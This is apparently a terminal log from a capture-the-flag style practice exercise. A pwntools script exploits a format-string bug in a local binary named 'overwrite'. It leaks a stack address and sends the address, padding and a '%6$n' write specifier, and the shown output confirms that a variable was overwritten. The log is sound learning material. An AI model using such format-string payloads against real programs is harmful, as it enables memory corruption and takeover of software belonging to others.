 ┌──(xue㉿xue)-[~/Desktop/puzzles/FormatString]
└─$ python overwrite.py
[+] Starting local process './overwrite' argv=[b'./overwrite'] : pid 940487
/home/xue/Desktop/puzzles/FormatString/overwrite.py:7: BytesWarning: Text is not bytes; a
  c_addr = int(p.recvuntil('\n', drop=True), 16)
[DEBUG] Received 0×b bytes:
    b'0×ffeebd7c\n'
c_addr:  0×ffeebd7c
[DEBUG] Sent 0×15 bytes:
    00000000  7c bd ee ff  61 61 61 61  61 61 61 61  61 61 61 61  │|···│aaaa│aaaa│aaaa│
    00000010  25 36 24 6e  0a                                     │%6$n│·│
    00000015
[DEBUG] Received 0×1c bytes:
    00000000  7c bd ee ff  61 61 61 61  61 61 61 61  61 61 61 61  │|···│aaaa│aaaa│aaaa│
    00000010  6d 6f 64 69  66 69 65 64  20 63 2e 0a               │modi│fied│ c.·│
    0000001c
b'|\xbd\xee\xffaaaaaaaaaaaamodified c.\n'
[*] Switching to interactive mode
[*] Process './overwrite' stopped with exit code 0 (pid 940487)
[*] Got EOF while reading in interactive
$